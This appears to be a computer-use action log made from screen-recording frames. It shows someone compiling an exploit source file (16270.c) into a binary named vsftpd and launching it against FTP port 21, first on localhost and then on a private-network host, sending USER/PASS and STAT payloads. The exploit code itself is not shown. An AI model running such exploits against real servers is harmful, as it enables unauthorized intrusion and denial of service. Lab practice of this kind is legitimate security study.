
scroll(down, 3)

scroll(down, 3)

Compile 16270.c with gcc -o vsftpd, getting only a sleep warning, and list the folder to confirm the binary.
text(ls)

text(gcc -o)

text(vs)

text(ftpd)

text(16270.c)

key(Return)

text(ls)

text(ls -arl)

Run ./vsftpd 127.0.0.1 21 user pass 1 with pasted arguments, which fails to connect.
text(./)

text(vsftpd)

right_click(616, 440)

click(646, 497)

Rerun ./vsftpd against 192.168.1.137 port 21, sending USER/PASS and STAT payloads.
text(192.168)

text(.1.137)
